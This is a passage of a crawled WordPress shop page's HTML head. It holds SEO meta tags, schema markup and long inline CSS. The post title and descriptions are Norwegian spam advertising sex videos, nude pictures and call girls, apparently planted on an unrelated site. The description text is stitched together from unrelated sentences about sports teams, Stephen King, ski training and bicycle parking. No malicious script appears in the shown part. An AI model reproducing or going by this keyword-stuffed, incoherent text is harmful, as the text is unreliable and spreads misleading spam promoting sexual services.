

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trinitronindia.com/sexvideo-jente-gratis-film-online-call-girls-stavanger-soker-sex-partner/
body_size: 54508
content:
<div>My Banner</div><!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Sexvideo jente gratis film online call girls stavanger søker sex partner - trintrons</title>

		<!-- All in One SEO 4.5.9.2 - aioseo.com -->
		<meta name="description" content="Deilige rumper vi menn nakenbilder Er det èn ting norske bedriftsteam kan lære av idretten så er det nettopp dette! For Stephen King er dette et svært viktig poeng, siden han selv er tørrlagt misbruker. Alpinlag finner Nord-Europas beste treningsforhold i sommersesongen på Fonna. Plasser for sykkelparkering: Ca. 1630 stk Planforslaget gir flere nye møte-" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://trinitronindia.com/sexvideo-jente-gratis-film-online-call-girls-stavanger-soker-sex-partner/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="trintrons -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sexvideo jente gratis film online call girls stavanger søker sex partner - trintrons" />
		<meta property="og:description" content="Deilige rumper vi menn nakenbilder Er det èn ting norske bedriftsteam kan lære av idretten så er det nettopp dette! For Stephen King er dette et svært viktig poeng, siden han selv er tørrlagt misbruker. Alpinlag finner Nord-Europas beste treningsforhold i sommersesongen på Fonna. Plasser for sykkelparkering: Ca. 1630 stk Planforslaget gir flere nye møte-" />
		<meta property="og:url" content="https://trinitronindia.com/sexvideo-jente-gratis-film-online-call-girls-stavanger-soker-sex-partner/" />
		<meta property="article:published_time" content="2022-04-13T20:03:50+00:00" />
		<meta property="article:modified_time" content="2022-06-23T23:03:51+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Sexvideo jente gratis film online call girls stavanger søker sex partner - trintrons" />
		<meta name="twitter:description" content="Deilige rumper vi menn nakenbilder Er det èn ting norske bedriftsteam kan lære av idretten så er det nettopp dette! For Stephen King er dette et svært viktig poeng, siden han selv er tørrlagt misbruker. Alpinlag finner Nord-Europas beste treningsforhold i sommersesongen på Fonna. Plasser for sykkelparkering: Ca. 1630 stk Planforslaget gir flere nye møte-" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/trinitronindia.com\/sexvideo-jente-gratis-film-online-call-girls-stavanger-soker-sex-partner\/#blogposting","name":"Sexvideo jente gratis film online call girls stavanger s\u00f8ker sex partner - trintrons","headline":"Sexvideo jente gratis film online call girls stavanger s\u00f8ker sex partner","author":{"@id":"https:\/\/trinitronindia.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/trinitronindia.com\/#organization"},"datePublished":"2022-04-13T20:03:50+05:30","dateModified":"2022-06-23T23:03:51+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/trinitronindia.com\/sexvideo-jente-gratis-film-online-call-girls-stavanger-soker-sex-partner\/#webpage"},"isPartOf":{"@id":"https:\/\/trinitronindia.com\/sexvideo-jente-gratis-film-online-call-girls-stavanger-soker-sex-partner\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/trinitronindia.com\/sexvideo-jente-gratis-film-online-call-girls-stavanger-soker-sex-partner\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/trinitronindia.com\/#listItem","position":1,"name":"Home","item":"https:\/\/trinitronindia.com\/","nextItem":"https:\/\/trinitronindia.com\/sexvideo-jente-gratis-film-online-call-girls-stavanger-soker-sex-partner\/#listItem"},{"@type":"ListItem","@id":"https:\/\/trinitronindia.com\/sexvideo-jente-gratis-film-online-call-girls-stavanger-soker-sex-partner\/#listItem","position":2,"name":"Sexvideo jente gratis film online call girls stavanger s\u00f8ker sex partner","previousItem":"https:\/\/trinitronindia.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/trinitronindia.com\/#organization","name":"trintrons","url":"https:\/\/trinitronindia.com\/"},{"@type":"Person","@id":"https:\/\/trinitronindia.com\/author\/admin\/#author","url":"https:\/\/trinitronindia.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/trinitronindia.com\/sexvideo-jente-gratis-film-online-call-girls-stavanger-soker-sex-partner\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/273e107b4b10e5979d9869aca0fcaf8b5ee8bde6c890ef84d014036cc0290d2d?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/trinitronindia.com\/sexvideo-jente-gratis-film-online-call-girls-stavanger-soker-sex-partner\/#webpage","url":"https:\/\/trinitronindia.com\/sexvideo-jente-gratis-film-online-call-girls-stavanger-soker-sex-partner\/","name":"Sexvideo jente gratis film online call girls stavanger s\u00f8ker sex partner - trintrons","description":"Deilige rumper vi menn nakenbilder Er det \u00e8n ting norske bedriftsteam kan l\u00e6re av idretten s\u00e5 er det nettopp dette! For Stephen King er dette et sv\u00e6rt viktig poeng, siden han selv er t\u00f8rrlagt misbruker. Alpinlag finner Nord-Europas beste treningsforhold i sommersesongen p\u00e5 Fonna. Plasser for sykkelparkering: Ca. 1630 stk Planforslaget gir flere nye m\u00f8te-","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/trinitronindia.com\/#website"},"breadcrumb":{"@id":"https:\/\/trinitronindia.com\/sexvideo-jente-gratis-film-online-call-girls-stavanger-soker-sex-partner\/#breadcrumblist"},"author":{"@id":"https:\/\/trinitronindia.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/trinitronindia.com\/author\/admin\/#author"},"datePublished":"2022-04-13T20:03:50+05:30","dateModified":"2022-06-23T23:03:51+05:30"},{"@type":"WebSite","@id":"https:\/\/trinitronindia.com\/#website","url":"https:\/\/trinitronindia.com\/","name":"trintrons","inLanguage":"en-US","publisher":{"@id":"https:\/\/trinitronindia.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="trintrons &raquo; Feed" href="https://trinitronindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="trintrons &raquo; Comments Feed" href="https://trinitronindia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="trintrons &raquo; Sexvideo jente gratis film online call girls stavanger søker sex partner Comments Feed" href="https://trinitronindia.com/sexvideo-jente-gratis-film-online-call-girls-stavanger-soker-sex-partner/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trinitronindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrinitronindia.com%2Fsexvideo-jente-gratis-film-online-call-girls-stavanger-soker-sex-partner%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trinitronindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrinitronindia.com%2Fsexvideo-jente-gratis-film-online-call-girls-stavanger-soker-sex-partner%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://trinitronindia.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.8' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Muli:200,300,regular,600,700,800,900,500&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trinitronindia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://trinitronindia.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://trinitronindia.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://trinitronindia.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://trinitronindia.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://trinitronindia.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://trinitronindia.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://trinitronindia.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://trinitronindia.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://trinitronindia.com/wp-includes/blocks/group/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://trinitronindia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metro-black: #111111;--wp--preset--color--metro-red: #e53935;--wp--preset--color--metro-orange: #FF9900;--wp--preset--color--metro-tomato: #f26c4f;--wp--preset--color--metro-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://trinitronindia.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://trinitronindia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://trinitronindia.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://trinitronindia.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://trinitronindia.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://trinitronindia.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='rtwpvs-css' href='https://trinitronindia.com/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1768693880' type='text/css' media='all' />
<style id='rtwpvs-inline-css' type='text/css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 30px;
                height: 30px;
            }

            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 30px;
            }

            .rtwpvs-button-term span {
                font-size: 16px;
            }

            
            
                        .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
		
        
            /* Attribute style */
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term) {
                box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.3) !important;
            }

            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-button-term span,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-radio-term label,
            .rtwpvs .rtwpvs-terms-wrapper .reset_variations a {
                color: #000000 !important;
            }

            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.radio-variable-item) {
                background-color: #FFFFFF !important;
            }

            /*  Attribute Hover style  */
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term):hover{
                box-shadow: 0 0 0 1px #000000 !important;
            } 
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-button-term:hover span,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-button-term.selected:hover span,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-radio-term:hover label,
